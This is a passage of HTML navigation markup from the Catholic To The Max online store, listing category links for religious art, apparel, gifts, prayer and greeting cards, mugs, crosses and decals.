                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
